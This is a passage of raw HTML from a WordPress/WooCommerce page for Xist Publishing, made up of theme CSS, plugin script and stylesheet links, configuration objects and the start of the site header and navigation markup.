var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/css/tlpportfolio.css?ver=1766414197' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-lightbox-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/css/lightbox.min.css?ver=1766414197' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://www.xistpub.com/wp-content/themes/jevelin/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .add_to_cart_button:hover,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .woocommerce-loop-product__title:hover,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #ff3939!important;}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #ff3939;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #ff3939!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #ff3939;}::selection {background-color: #ff3939!important;color: #fff;}::-moz-selection {background-color: #ff3939!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #ff3939!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #ff3939!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #ff3939!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #ff3939!important;}.post-item .post-category .arrow-right {border-left-color: #ff3939;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #ff3939!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #ff3939 , #ff3939, #ff3939);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(255,57,57,0.75)!important;}.woocommerce-progress {background-color: rgba(255,57,57,0.07);}.woocommerce-progress-item {color: rgba(255,57,57,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(255,57,57,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(255,57,57,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(255,57,57,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #ff3939!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #ff3939;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #ff3939 #ff3939!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #ff3939;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-font-awesome-css' href='https://www.xistpub.com/wp-content/themes/jevelin/assets/plugins/font-awesome-4/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://www.xistpub.com/wp-content/uploads/jevelin-dynamic-styles.css?ver=151019619' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='wc-fast-cart-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/css/wc-fast-cart.css?ver=1756734359' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.4" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.xistpub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.xistpub.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.37.3" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/wp-util.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.1.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins.js?ver=6.7.4" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/scripts.js?ver=6.7.4" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.7.4" id="plyr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.xistpub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xistpub.com/wp-json/wp/v2/media/14039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xistpub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://www.xistpub.com/?p=14039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xistpub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xistpub.com%2F%3Fattachment_id%3D14039" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xistpub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xistpub.com%2F%3Fattachment_id%3D14039&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->		<style id="wfc-style-variables">
			body {
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
				--wfc-btn-notification-bg: #25b354;
				--wfc-btn-notification-color: #FFFFFF;
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-border-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
			}
		</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			      <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-14039 attachmentid-14039 attachment-jpeg wp-custom-logo theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-32 wfc-enabled singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-jevelin-style3 sh-woocommerce-style3 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">


	
	<div id="page-container" class="">
		

									
					<div role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<header class="primary-mobile">
							
<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		

		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.xistpub.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://www.xistpub.com/wp-content/uploads/2020/09/circle-logo.png" alt="Xist Publishing" />
                            <img class="sh-sticky-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                            <img class="sh-light-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

															    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>

	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-search">
					<form role="search" method="get" class="header-mobile-form" action="https://www.xistpub.com/">
						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>

											</form>
				</div>
					</div>

			</nav>
</div>
						</header>
						<header class="primary-desktop">
							
<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.xistpub.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://www.xistpub.com/wp-content/uploads/2020/09/circle-logo.png" alt="Xist Publishing" />
                            <img class="sh-sticky-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                            <img class="sh-light-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-menu" class="sh-nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href = "https://www.xistpub.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a href = "https://www.xistpub.com/about-us/">About Us</a></li>
